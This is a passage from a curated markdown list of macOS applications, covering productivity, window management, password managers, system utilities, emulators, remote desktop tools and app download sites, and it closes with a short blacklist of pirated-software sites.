* [Cloudflare WARP](https://1.1.1.1/) - Replaces the connection between your device and the Internet with a modern, optimized, protocol. ![Freeware][Freeware Icon]
* [DNS Heaven](https://github.com/greenboxal/dns-heaven) - Unifies macOS DNS so applications using glibc can resolve DNS with the native stack. Mainly for use with VPNs. [![Open-Source Software][OSS Icon]](https://github.com/greenboxal/dns-heaven) ![Freeware][Freeware Icon]
* [DevToysMac](https://github.com/ObuchiYuki/DevToysMac) - Offline toolbox that helps developers in daily tasks. ![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]
* [DevUtils.app](https://devutils.com/) - All-in-one Toolbox for Developers. Format/Validate JSON, encode/decode Base64, convert timestamps, debug JWT… with just one click! Native macOS app and works offline. [![Open-Source Software][OSS Icon]](https://github.com/DevUtilsApp/DevUtils-app) ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/us/app/devutils-app/id1533756032)
* [Etcher](https://www.balena.io/etcher/) - Flash OS images to SD cards & USB drives, safely and easily. [![Open-Source Software][OSS Icon]](https://github.com/balena-io/etcher) ![Freeware][Freeware Icon]
* [Google Assistant (Unofficial Desktop Client)](https://github.com/Melvin-Abraham/Google-Assistant-Unofficial-Desktop-Client) - A cross-platform desktop client for Google Assistant based on Google Assistant SDK. ![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]
* [Equinox](https://github.com/rlxone/Equinox) - Create dynamic wallpapers for macOS. ![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/us/app/equinox-create-wallpaper/id1591510203)
* [HTTrack](http://www.httrack.com) - Useful tool for downloading a whole website and offline browsing. ![Freeware][Freeware Icon]
* [Lungo](https://sindresorhus.com/lungo) - Prevent your Mac from going to sleep. [![App Store][app-store Icon]](https://apps.apple.com/us/app/lungo/id1263070803)
* [lo-rain](https://lo.cafe/lo-rain) - Create a customizable rain over your desktop and apps, with splash over the dock.
* [Mac Cache Cleaner](https://github.com/kaunteya/MacCacheCleaner) - Cache cleaner for Mac [![Open-Source Software][OSS Icon]](https://github.com/kaunteya/MacCacheCleaner) ![Freeware][Freeware Icon]
* [Memo](http://memo-app.net/) - Simple and elegant app. Unlock memos even more quickly using Touch ID. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/app/id1212409035)
* [Numi](http://numi.io/) - Beautiful calculator app for Mac. ![Freeware][Freeware Icon]
* [NextDNS](https://nextdns.io/) - The new firewall for the modern Internet. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/us/app/nextdns/id1464122853)
* [Plash](https://sindresorhus.com/plash) - Make any website your desktop wallpaper. [![Open-Source Software][OSS Icon]](https://github.com/sindresorhus/Plash) ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/us/app/plash/id1494023538)
* [SlowQuitApps](https://github.com/dteoh/SlowQuitApps) - An OS X app that adds a global delay of 1 second to the Cmd-Q shortcut. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/dteoh/SlowQuitApps)
* [Speediness](https://sindresorhus.com/speediness) - Check your internet speed. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id1596706466)
* [Ultra TabSaver](https://github.com/Swift-open-source/UltraTabSaver) - The Open Source Tab Manager for Safari [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/Swift-open-source/UltraTabSaver)
#### To-Do Lists
* [2Do](http://www.2doapp.com/) - Nice todo app.
* [Day-O 2](http://www.shauninman.com/archive/2016/10/20/day_o_2_mac_menu_bar_clock) - Menu bar clock replacement with built-in calendar. ![Freeware][Freeware Icon]
* [Fantastical](https://flexibits.com/fantastical) - The calendar app you won't be able to live without.
* [Focus](https://meaningful-things.com/focus) - Beautiful pomodoro-based time manager. [![App Store][app-store Icon]](https://itunes.apple.com/us/app/focus-productivity-timer/id777233759?mt=12)
* [Focused Work: Focus Timer](https://focusedwork.app) - A simple, flexible Focus Timer. [![App Store][app-store Icon]](https://apps.apple.com/us/app/focused-work-focus-timer/id1523968394?uo=4)
* [Microsoft To-Do](https://todo.microsoft.com/) - Microsoft's successor to Wunderlist. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/de/app/microsoft-to-do/id1274495053?mt=12)
* [Nozbe](https://nozbe.com) - Powerful GTD app for individuals and teams, with support for every Apple device (Mac, iPhone, iPad, Watch). [![App Store][app-store Icon]](https://itunes.apple.com/pl/app/nozbe-tasks-projects-team/id508957583?mt=12)
* [OmniFocus](https://www.omnigroup.com/omnifocus/) - Nice GTD app, made by OmniGroups.
* [Super Productivity](https://super-productivity.com) - Cross-platform todo list app with integrated Timeboxing and time tracking capabilities. [![Open-Source Software][OSS Icon]](https://github.com/johannesjo/super-productivity) ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/cn/app/super-productivity/id1482572463?mt=12)
* [Taskade](https://www.taskade.com) - Real-time collaborative editor for teams.
* [TaskPaper](https://www.taskpaper.com/) - Plain text to-do lists.
* [Things](https://culturedcode.com/things/) - Delightful and easy to use task manager. (**Award-winning App**)
* [Todoist](https://todoist.com/mac) - Cross-platform todo list app. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/us/app/todoist-to-do-list-tasks/id585829637?mt=12)
* [Tomato 2](https://tomato2.app) - Beautiful and simple Pomodoro timer. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/us/app/tomato-2-pomodoro-timer/id1494210770?mt=12)
* [TickTick](https://ticktick.com/) - Simple and effective to-do list and task manager that helps you organize all aspects of life. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/app/id966085870)
#### Productivity
* [1440 Minutes Left Today](https://1440app.com/) - Keep a track of how many minutes you have left until the day is over, right in your menu bar. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/us/app/1440/id1483764819)
* [ActivityWatch](https://activitywatch.net/) - Cross-platform, extensible, and privacy-focused time-tracker. [![Open-Source Software][OSS Icon]](https://github.com/ActivityWatch/activitywatch) ![Freeware][Freeware Icon]
* [Alfred](https://www.alfredapp.com/) - Award-winning app which boosts efficiency with hotkeys, keywords, text expansion and more. Search your Mac and the web, and be more productive with custom actions to control your Mac. [![Awesome List][awesome-list Icon]](https://github.com/learn-anything/alfred-workflows#readme)
* [BetterMouse](https://better-mouse.com) - Smooth scroll, cursor acceleration prohibition, and powerful button/gesture remapping in one utility for 3rd-party mice. Aims for replacing those bulky and intrusive official drivers.
* [BetterTouchTool](https://folivora.ai/) - Great, feature-packed app that allows you to configure many gestures for your Magic Mouse, Macbook Trackpad, Magic Trackpad and also Mouse Gestures for normal mice.
* [Cerebro](https://cerebroapp.com/) - Open-source productivity booster with a brain. [![Open-Source Software][OSS Icon]](https://github.com/cerebroapp/cerebro) ![Freeware][Freeware Icon]
* [Choosy](https://www.choosyosx.com) - UI, URL API and a browser extension set for managing rules where and how to open links.
* [CursorSense](https://www.plentycom.jp/en/cursorsense/index.html) - Mouse & trackpad driver that lets you tweak the acceleration curve and more.
* [Dropzone](https://aptonic.com) - Create a popup grid of customizable actions. Scriptable in Ruby & Python.
* [Focalboard](https://www.focalboard.com/) - Open source, self-hosted alternative to Trello, Notion, and Asana. [![Open-Source Software][OSS Icon]](https://github.com/mattermost/focalboard) ![Freeware][Freeware Icon]
* [Hammerspoon](http://www.hammerspoon.org/) - Tool for powerful OSX automation with the Lua scripting engine. [![Open-Source Software][OSS Icon]](https://github.com/Hammerspoon/hammerspoon) ![Freeware][Freeware Icon]
* [HapticKey](https://github.com/niw/HapticKey/releases) - A simple utility application for MacBook with Touch Bar that triggers a haptic feedback when tapping Touch Bar. [![Open-Source Software][OSS Icon]](https://github.com/niw/HapticKey) ![Freeware][Freeware Icon]
* [HazeOver](https://hazeover.com) - App that dims your background app windows so you can focus more on your main task! [![App Store][app-store Icon]](https://apps.apple.com/ph/app/hazeover-distraction-dimmer/id430798174?mt=12)
* [Hook for Mac](https://hookproductivity.com/) - Hook files together fast and easily, enabling you to find anything related with a simple keyboard shortcut.
* [Hungrymark](https://zhengying.github.io/hungrymark) - Useful app to bookmark your files, folders, and webs, quick access your bookmarks through menu bar [![App Store][app-store Icon]](https://apps.apple.com/us/app/hungrymark/id1482778901?l=en&mt=12)
* [iCMD](https://icmd.app) - Fuzzy menubar search and vim/easymotion emulation which works globally for every native MacOS app.
* [Karabiner](https://pqrs.org/osx/karabiner/) - Powerful and stable keyboard customizer for OS X. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/tekezo/Karabiner)
* [Keyboard Maestro](http://www.keyboardmaestro.com) - Automate routine actions based on triggers from keyboard, menu, location, added devices, and more.
* [Keytty](http://keytty.com) - App to keep your hands on the keyboard. Move, click, scroll, drag and more with a few strokes.
* [Lazy](https://www.lazy-app.com/) - Keyboard-driven commands to manage your surroundings directly from your mac.
* [Mos](https://mos.caldis.me/) - Simple tool can offer the smooth scrolling and reverse the mouse scrolling direction on your Mac. [![Open-Source Software][OSS Icon]](https://github.com/Caldis/Mos) ![Freeware][Freeware Icon]
* [OmniPlan](https://www.omnigroup.com/omniplan/) - The best way to visualize, maintain, and simplify your projects. Project Management made easy.
* [Qbserve](https://qotoqot.com/qbserve/) - Time tracking automation: freelance project tracking, timesheets, invoicing & real-time productivity feedback.
* [Raycast](https://raycast.com) - Raycast lets you control your tools with a few keystrokes. It’s designed to keep you focused.
* [RescueTime](https://www.rescuetime.com/) - Personal analytics service that shows you how you spend your time and provides tools to help you be more productive.
* [Rize](https://rize.io/) - A.I. powered time tracker that automatically improves your focus and helps you build better work habits.
* [SensibleSideButtons](http://sensible-side-buttons.archagon.net) - Use the side buttons on your mouse to move forward and backward in many apps, like in Windows. [![Open-Source Software][OSS Icon]](https://github.com/archagon/sensible-side-buttons)
* [nnScreenshots](https://www.nearnorthsoftware.com/software/screenshots.php) - A super easy way to keep a visual record of your productivity to make it easier to fill out timesheets or just to help you review the day. Built in timesheet editor.
* [skhd](https://github.com/koekeishiya/skhd) - Simple hotkey daemon for macOS. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/koekeishiya/skhd)
* [Strategr](https://khrykin.github.io/strategr/) - No-fuss time management app. Stategr helps you maximize your productivity, giving you the quickest and most effective way to time-box your day. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/khrykin/StrategrDesktop)
* [Time Out](https://www.dejal.com/timeout/) - Easy break reminders, with micro-break and flexible customization if you want it. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/us/app/time-out-break-reminders/id402592703?mt=12)
* [Timing](https://timingapp.com/) - Automatic time and productivity tracking for Mac. Helps you stay on track with your work and ensures no billable hours get lost if you are billing hourly.
* [Trello](https://trello.com) - A collaboration tool that organizes your projects into Kanban boards.![Freeware][Freeware Icon][![App Store][app-store Icon]](https://itunes.apple.com/app/trello/id1278508951?ls=1&mt=12)
* [Ukelele](http://scripts.sil.org/ukelele) - Unicode Keyboard Layout Editor.
* [Velja](https://sindresorhus.com/velja) - Browser picker that lets you open links in a specific browser or a desktop app. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id1607635845)
* [xScope](http://xscopeapp.com/) - Powerful set of tools that are ideal for measuring, inspecting & testing on-screen graphics and layouts.
* [Z](https://github.com/rupa/z) - Powerful way to navigate easily by typing only a string of directory name in terminal instead of typing exact location of director.
* [Parrotflow](https:/parrotflow.com) - Copilot for your Mac. ![Open-Source Software][OSS Icon] [![App Store][app-store Icon]](https://apps.apple.com/us/app/id6450801102?)
* [Pomodoro Cycle](https://github.com/jet8a/pomodoro-cycle-app) - Pomodoro tracker
* [Workspaces](https://www.apptorium.com/workspaces) - Workspaces gives you the ability you to quickly switch between different types of tasks. It allows you to select which apps to open and close when selecting a workspace. [![App Store][app-store Icon]](https://apps.apple.com/se/app/workspaces-2/id1540284555?mt=12)
#### Window Management
* [AltTab](https://alt-tab-macos.netlify.app) - Open source window switcher with window previews. [![Open-Source Software][OSS Icon]](https://github.com/lwouis/alt-tab-macos)
* [Amethyst](http://ianyh.com/amethyst/) - Tiling window manager. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/ianyh/Amethyst)
* [contexts](https://contexts.co/) - Provides more power than the native Mac Dock. Especially when you have multiple screens, it can help you switch more quickly.
* [Dissolv](https://www.7sols.com/dissolv/) - Hide and close inactive apps. [![App Store][app-store Icon]](https://apps.apple.com/app/dissolv/id1640893012)
* [Divvy](http://mizage.com/divvy/) - Window management at its finest with its amazing Divvy Grid system.
* [Hummingbird](https://hummingbirdapp.site/) - Easily move and resize windows without mouse clicks, from anywhere within a window.
* [IntelliDock](https://mightymac.app/intellidock/) - Hides the Dock, Automatically.
* [Magnet](http://magnet.crowdcafe.com/) - Window manager that keeps your workspace organized. [![App Store][app-store Icon]](https://itunes.apple.com/us/app/id441258766)
* [Moom](http://manytricks.com/moom/) - Allows you to easily move and zoom windows, or to another display—using either the mouse or the keyboard.
* [rcmd](https://lowtechguys.com/rcmd/) - Use the <kbd>⌘ Right Command</kbd> key to switch applications based on their name. [![App Store][app-store Icon]](https://apps.apple.com/us/app/rcmd-app-switcher/id1596283165)
* [Rectangle-app](https://github.com/rxhanson/Rectangle) - Rectangle is a window management app based on Spectacle, written in Swift: Move and resize windows on macOS with keyboard shortcuts and snap areas. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/rxhanson/Rectangle)
* [ShiftIt](https://github.com/fikovnik/ShiftIt) - Managing window size and position in OSX. [![Open-Source Software][OSS Icon]](https://github.com/fikovnik/ShiftIt) ![Freeware][Freeware Icon]
* [Sidebar](http://sidebarapp.net/) - The modern Dock replacement for your Mac.
* [SizeUp](http://www.irradiatedsoftware.com/sizeup/) - Powerful, keyboard-centric window management.
* [Slate](https://github.com/jigish/slate) - Window management application similar to Divvy and SizeUp (except better and free!). (**Needs config file**) [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/jigish/slate)
* [Tiles](https://freemacsoft.net/tiles/) - Easily reorganize windows by either dragging them to the edges of the screen, using keyboard shortcuts, or the menu bar. ![Freeware][Freeware Icon]
* [Total Spaces](http://totalspaces.binaryage.com/) - Provides window management much like ubuntu. Creates hotkeys for workspaces which allows you to easily move around.
* [yabai](https://github.com/koekeishiya/yabai) - Tiling window manager for macOS. A rewrite of chunkwm, it provides a more seamless integration with the operating system. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/koekeishiya/yabai/wiki)
#### Password Management
* [1Password](https://1password.com/) - Cross-platform password management tool.
* [Authy](https://authy.com) - Two-factor authentication token manager that backs up and syncs across your devices. ![Freeware][Freeware Icon]
* [Bitwarden](https://bitwarden.com) - Open source password management tool for Mac OS, iOS and browsers. [![Open-Source Software][OSS Icon]](https://github.com/bitwarden) ![Freeware][Freeware Icon]
* [Buttercup](https://buttercup.pw/) - The Password Manager You Deserve ![Freeware][Freeware Icon]
* [Dashlane](https://www.dashlane.com) - Cloud-based password manager with award-winning design.
* [Enpass](https://www.enpass.io/) - Cross-platform password management tool with cloud integration. [![App Store][app-store Icon]](https://itunes.apple.com/us/app/enpass-password-manager/id455566716)
* [Keeweb](https://keeweb.info/) - Free, cross-platform password manager compatible with KeePass. [![Open-Source Software][OSS Icon]](https://github.com/keeweb/keeweb) ![Freeware][Freeware Icon]
* [KeepassXC](https://keepassxc.org/) - Free, open source, cross-platform password manager. [![Open-Source Software][OSS Icon]](https://github.com/keepassxreboot/keepassxc) ![Freeware][Freeware Icon]
* [MacPass](https://macpass.github.io/) - Open-source KeePass Mac OS client. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/mstarke/MacPass)
* [SafeInCloud](https://safe-in-cloud.com/en/) - Cross Platform password management, low cost app! [![App Store][app-store Icon]](https://itunes.apple.com/app/safeincloud-password-manager/id883070818)
* [Strongbox](https://strongboxsafe.com/) - Secure Password Management for iOS and MacOS. Open Source. Compatible with KeePass and Password Safe. [![Open-Source Software][OSS Icon]](https://github.com/strongbox-password-safe/Strongbox) [![App Store][app-store Icon]](https://apps.apple.com/us/app/strongbox/id1270075435?mt=12)
* [Swifty](https://getswifty.pro/) - Free Offline-first Password Manager for MacOS, Windows and Linux. [![Open-Source Software][OSS Icon]](https://github.com/swiftyapp/swifty) ![Freeware][Freeware Icon]
#### Finder Tools
* [FinderFix](https://synappser.github.io/apps/finderfix/) - Finally, a lasting solution for Finder windows size and position. ![Freeware][Freeware Icon]
* [fman](https://fman.io) - The first dual-pane file manager to integrate features from Sublime Text.
* [ForkLift](http://binarynights.com/forklift/) - The most advanced dual pane file manager and file transfer client for macOS.
* [Path Finder](http://www.cocoatech.com/pathfinder/) - File management app.
* [QSpace](https://qspace.awehunt.com) - A clean and efficient Multi-view File Manager. [![App Store][app-store Icon]](https://apps.apple.com/us/app/id1469774098)
* [TotalFinder](http://totalfinder.binaryage.com/) - Chrome-styled Finder substitute.
* [XtraFinder](https://www.trankynam.com/xtrafinder/) - Adds tabs and cut to Mac Finder. ![Freeware][Freeware Icon]
#### Quality of Life Improvements
* [Actions](https://github.com/sindresorhus/Actions) - Provides many useful actions for the Shortcuts app. [![Open-Source Software][OSS Icon]](https://github.com/sindresorhus/Actions) ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id1586435171)
* [CheatSheet](https://www.mediaatelier.com/CheatSheet/) - Hold the ⌘-Key to get a list of all active shortcuts of the current application. It's as simple as that. ![Freeware][Freeware Icon]
* [DisplayBuddy](https://displaybuddy.app) - Control the brightness, contrast, input source and more of your external display directly from your Mac.
* [f.lux](https://justgetflux.com/) - Makes the color of your computer's display adapt to the time of day. ![Freeware][Freeware Icon]
* [Grayscale Mode](https://github.com/rkbhochalya/grayscale-mode) - An open source macOS app that lets you quickly toggle grayscale filter right from your menu bar or using a keyboard shortcut (⌥⌘G). [![Open-Source Software][OSS Icon]](https://github.com/rkbhochalya/grayscale-mode) ![Freeware][Freeware Icon]
* [KeyCastr](https://github.com/keycastr/keycastr) - Open-source keystroke visualizer. [![Open-Source Software][OSS Icon]](https://github.com/keycastr/keycastr) ![Freeware][Freeware Icon]
* [Lunar](https://lunar.fyi/) - Help you adujst brightness, contrast and volumn of your external display. [![Open-Source Software][OSS Icon]](https://github.com/alin23/Lunar) ![Freeware][Freeware Icon]
* [NightOwl](https://nightowl.kramser.xyz/) - Automatically switch between macOS Mojave's light and dark themes by time of day or with a menu bar or keyboard shortcut. ![Freeware][Freeware Icon]
* [One Switch](https://fireball.studio/oneswitch) - Mac menu bar app that adds various switches to the Mac's menu bar.
* [Shifty](http://shifty.natethompson.io) - A macOS menu bar app that gives you more control over Night Shift. [![Open-Source Software][OSS Icon]](https://github.com/thompsonate/Shifty)
* [Snap](http://indragie.com/snap) - Launch an app in a snap. Ridiculously easy shortcut management. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/app/id418073146)
* [Shareful](https://sindresorhus.com/shareful) - Supercharge the system share menu with copy, save, and open actions. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id1522267256)
#### System Related Tools
* [AlDente](https://apphousekitchen.com/) - Charge limiter app for MacBooks to keep your battery healthy even longer. [![Open-Source Software][OSS Icon]](https://github.com/davidwernhart/AlDente)
* [Amphetamine](https://itunes.apple.com/us/app/amphetamine/id937984704) - Override your energy saver settings and keep your Mac awake. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/us/app/amphetamine/id937984704)
* [AdBlock One](https://cleanerone.trendmicro.com/ad-block-one-for-mac/?utm_source=github&utm_medium=referral&utm_campaign=githubproject) - Your New Favorite Free Ad Blocker for macOS and iOS: Stop seeing annoying ads in Safari. Open websites faster. Browse the web more safely.![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/apple-store/id1491889901?pt=444218&ct=GitHub&mt=8)
* [AppCleaner](http://freemacsoft.net/appcleaner/) - Small application which allows you to thoroughly uninstall unwanted apps. ![Freeware][Freeware Icon]
* [Apple Silicon App Test](https://doesitarm.com/apple-silicon-app-test/) - Browser-based tool for checking Apple Silicon app compatibility before you buy an M1 Mac. [![Open-Source Software][OSS Icon]](https://github.com/ThatGuySam/doesitarm) ![Freeware][Freeware Icon]
* [Background Music](https://github.com/kyleneideck/BackgroundMusic) - Automatically pause your music, set individual apps' volumes and record system audio. [![Open-Source Software][OSS Icon]](https://github.com/kyleneideck/BackgroundMusic)
* [Cleaner One](https://apps.apple.com/app/apple-store/id1133028347?pt=444218&ct=GitHub&mt=8) - All-in-one Disk Cleaning Manager: Clean up your Mac and optimize its performance. Run a quick scan now to verify what's taking up your storage. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/apple-store/id1133028347?pt=444218&ct=GitHub&mt=8)
* [Cleaner for Xcode](https://github.com/waylybaye/XcodeCleaner) - Helps make your Xcode faster by removing unwanted and deprecated files. [![Open-Source Software][OSS Icon]](https://github.com/waylybaye/XcodeCleaner) ![Freeware][Freeware Icon]
* [coconutBattery](https://www.coconut-flavour.com/coconutbattery/) - Shows live information about the battery in your Mac. Includes: manufacture date, capacity, cycle count, battery status, temperature, discharging power.
* [DaisyDisk](https://daisydiskapp.com/) - Gives a great overview of disk usage. Can also make more disk-space available by cleaning up your disk.
* [gfxCardStatus](https://gfx.io/) - Unobtrusive menu bar app for OS X that allows MacBook Pro users to see which apps are affecting their battery life by using the more power-hungry graphics. ![Freeware][Freeware Icon]
* [GrandPerspective](https://grandperspectiv.sourceforge.net) - A small utility that visualizes disk usage by way of tree maps. It lets you quickly spot which files and folders take up the most space. [![Open-Source Software][OSS Icon]](https://git.code.sf.net/p/grandperspectiv/source) [![Freeware][Freeware Icon]](https://sourceforge.net/projects/grandperspectiv/files/grandperspective/) [![App Store][app-store Icon]](https://itunes.apple.com/us/app/grandperspective/id1111570163)
* [Gray](https://github.com/zenangst/Gray) - Pick between the light appearance and the dark appearance on a per-app basis with the click of a button. ![Freeware][Freeware Icon] [![Open-Source Software][OSS Icon]](https://github.com/zenangst/Gray)
* [HandShaker](http://www.smartisan.com/apps/handshaker) - Mac on the management of Android mobile phone content. ![Freeware][Freeware Icon]
* [iStat Menus](https://bjango.com/mac/istatmenus/) - Advanced Mac system monitor on the menubar.
* [iStats](https://github.com/Chris911/iStats) - Command-line tool that allows you to easily grab the CPU temperature, fan speeds and battery information on OSX. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/Chris911/iStats)
* [Juice](https://github.com/brianmichel/Juice) - Make your battery information a bit more interesting. [![Open-Source Software][OSS Icon]](https://github.com/brianmichel/Juice) ![Freeware][Freeware Icon]
* [KeepingYouAwake](https://github.com/newmarcel/KeepingYouAwake) - Alternative to Caffeine with better support for dark mode in Mac. [![Open-Source Software][OSS Icon]](https://github.com/newmarcel/KeepingYouAwake)
* [Monity](http://www.monityapp.com/) - System monitoring widget for OS X.
* [Mounty](http://enjoygineering.com/mounty/) - Tiny tool to re-mount write-protected NTFS volumes under Mac OS X 10.9+ in read-write mode. ![Freeware][Freeware Icon]
* [NitroShare](https://nitroshare.net/) - Cross-platform network file transfer utility. [![Open-Source Software][OSS Icon]](https://github.com/nitroshare/nitroshare-desktop) ![Freeware][Freeware Icon]
* [Noti](https://noti.center/) - Receive Android notifications on your Mac (with Pushbullet). [![Open-Source Software][OSS Icon]](https://github.com/jariz/Noti) ![Freeware][Freeware Icon]
* [OmniDiskSweeper](https://www.omnigroup.com/more) - Shows you the files on your drive, ordered by size. It can be used to find and remove unused files. ![Freeware][Freeware Icon]
* [OnyX](https://www.titanium-software.fr/en/onyx.html) - Multifunction utility to verify disks and files, run cleaning and system maintenance tasks, configure hidden options and more. ![Freeware][Freeware Icon]
* [Paragon NTFS](https://www.paragon-software.com/home/ntfs-mac/) - Read/write access to NTFS in macOS Sierra.
* [Sensei](https://sensei.app/) - Sensei is a multi-tool for Mac performance, with features spanning across both hardware and software.
* [Sloth](https://sveinbjorn.org/sloth/) - Shows all open files, directories, sockets, pipes and devices in use by all running processes. [![Open-Source Software][OSS Icon]](https://github.com/sveinbjornt/Sloth/) ![Freeware][Freeware Icon]
* [SwiftQuit](https://github.com/onebadidea/swiftquit/) - Enables automatic quitting of macOS apps when closing their windows. [![Open-Source Software][OSS Icon]](https://github.com/onebadidea/swiftquit) ![Freeware][Freeware Icon]
* [Core Tunnel](https://codinn.com/tunnel/) - Application for managing SSH connections. [![App Store][app-store Icon]](https://apps.apple.com/us/app/core-tunnel/id1354318707)
* [TG Pro](https://www.tunabellysoftware.com/tgpro/) - Temperature monitoring, fan control & hardware diagnostics to help keep your Mac cool and healthy.
* [Time Machine Inspector](https://github.com/probablykasper/time-machine-inspector) - Find out what's hogging up your Time Machine backups. [![Open-Source Software][OSS Icon]](https://github.com/probablykasper/time-machine-inspector) ![Freeware][Freeware Icon]
* [Tuxera NTFS](http://www.tuxera.com/products/tuxera-ntfs-for-mac/) - Full read-write compatibility with NTFS-formatted drives on a Mac.
* [Overkill](https://github.com/KrauseFx/overkill-for-mac) - Stop iTunes from opening when you connect your iPhone.
## Gaming Software
* [OpenEmu](http://openemu.org/) - A great video game console emulator, supports many different emulators in a single application. (e.g. Sony PSP, GameBoy, NDS and so on) [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/OpenEmu/OpenEmu)
* [Porting Kit](http://portingkit.com/) - Install Windows® Games inside your Mac. ![Freeware][Freeware Icon]
* [PPSSPP](https://www.ppsspp.org) - A awesome PSP emulator for any OS you can dream of! [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/hrydgard/ppsspp)
* [RPCS3](https://rpcs3.net) - The Open-source PlayStation 3 Emulator [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/RPCS3/rpcs3)
* [Ryujinx](https://ryujinx.org/) - The Open-source Nintendo Switch Emulator [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/Ryujinx/Ryujinx)
## Remote Login Software
* [RustDesk](https://rustdesk.com/) - Yet another remote desktop software. [![Open-Source Software][OSS Icon]](https://github.com/rustdesk/rustdesk) ![Freeware][Freeware Icon]
* [AnyDesk](https://anydesk.com) - Provides Remote access across multiple machines.
* [Microsoft Remote Desktop](https://apps.apple.com/us/app/microsoft-remote-desktop/id1295203466) - Connect to a remote PC or virtual apps and desktops made available by your admin. ![Freeware][Freeware Icon]
* [RealVNC](https://www.realvnc.com) - The original and best software for remote access across desktop and mobile.
* [RoyalTSX](https://www.royalapps.com/ts/mac/features) - Royal TSX is an ideal tool for system engineers and other IT professionals who need remote access to system with different protocols. ![Freeware][Freeware Icon]
* [TeamViewer](https://www.teamviewer.com/en) - Proprietary computer software package for remote control, desktop sharing, online meetings, web conferencing and file transfer between computers. ![Freeware][Freeware Icon]
## Social Networking
* [Flume](https://flumeapp.com) - A beautiful Instagram experience for your Mac. The free version is good enough if you only want to do the browsing instead of posting.![Freeware][Freeware Icon]
## QuickLook Plugins
> [![Awesome List][awesome-list Icon]](https://github.com/sindresorhus/quick-look-plugins#readme)
* [QLMarkdown](https://github.com/sbarex/QLMarkdown) - Quick Look extension for Markdown files. - ![Freeware][Freeware Icon] ![Open-Source Software][OSS Icon]
* [quick-look-plugins](https://github.com/sindresorhus/quick-look-plugins) - List of useful [Quick Look](https://en.wikipedia.org/wiki/Quick_Look) plugins for developers
* [Syntax Highlight](https://github.com/sbarex/SourceCodeSyntaxHighlight) - Quick Look extension for highlight source code files. - ![Freeware][Freeware Icon] ![Open-Source Software][OSS Icon]
## Third Party App Markets
If you come across websites offering pirated software or cracks, please post [HERE](https://github.com/jaywcjlove/awesome-mac/issues/17). We love apps, but only authentic ones. :)
* [Setapp](https://setapp.com) - The best apps for Mac in one suite.
#### Package Managers
*Here are some of the major software download sites, there are a number of OSX Mac software sites*
* [Cakebrew](http://www.cakebrew.com) - GUI client for Homebrew. Install, check or remove apps, no command-line needed. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/brunophilipe/Cakebrew/)
* [Homebrew](https://brew.sh/) - The missing package manager for macOS. ![Freeware][Freeware Icon] [![Open-Source Software][OSS Icon]](https://github.com/Homebrew/brew/)
* [MacPorts](https://www.macports.org/) - Open-source community initiative to design an easy-to-use system for compiling, installing, and upgrading either command-line, X11 or Aqua based open-source software on the Mac OS X operating system. ![Freeware][Freeware Icon] [![Open-Source Software][OSS Icon]](https://github.com/macports/)
* [MacUpdate Desktop](https://www.macupdate.com/) - Simplifies finding, buying and installing apps for your Mac.
## Mac App Download Sites
*Here are some of the major software download sites, there are a number of OSX Mac software sites*
### Genuine Sites
* [alternativeTo](http://alternativeto.net/) - Also a very nice community. If you are looking for some alternative apps **FOR** Windows or another platform, check this site.
* [Slant](https://www.slant.co) - I personally recommend this. This is a platform where you can compare apps side-by-side, you might get an idea by seeing other users recommendations. Please contribute if you find an application from this list!
* Also, [Quora](https://www.quora.com/), [Reddit](https://www.reddit.com), you know the drill.
* App Shopper:[http://appshopper.com/](http://appshopper.com/)
* MacUpdate:[https://www.macupdate.com/](https://www.macupdate.com/)
* Other sites like [MacStories](https://www.macstories.net/), [LifeHacker](http://lifehacker.com/), [ProductHunt](https://www.producthunt.com/topics/mac) are great resources.
### Pirated software download site blacklist
*Refuse piracy from me. Software vendors can go to these places rights.*
* AppKed:~~`http://www.macbed.com`~~
* Softasm:~~`https://softasm.com/`~~
* Appstorrent:~~`http://appstorrent.ru/`~~
## Podcasts
